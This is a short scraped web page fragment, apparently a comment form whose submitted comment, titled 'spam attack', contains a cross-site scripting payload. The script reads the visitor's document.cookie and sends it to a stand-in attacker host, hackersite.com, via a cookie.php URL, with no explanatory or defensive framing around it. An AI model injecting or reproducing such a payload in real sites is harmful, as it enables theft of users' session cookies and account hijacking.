 Post a comment
Comment Title spam attack
javascript coming
<script>
var cookieData=document.cookie;
window.open(
'http://hackersite.com/cookie.php?cookie='+cookieData,
'_blank' // <- This is what makes it open in a new window.
);
</script>
Text
Submit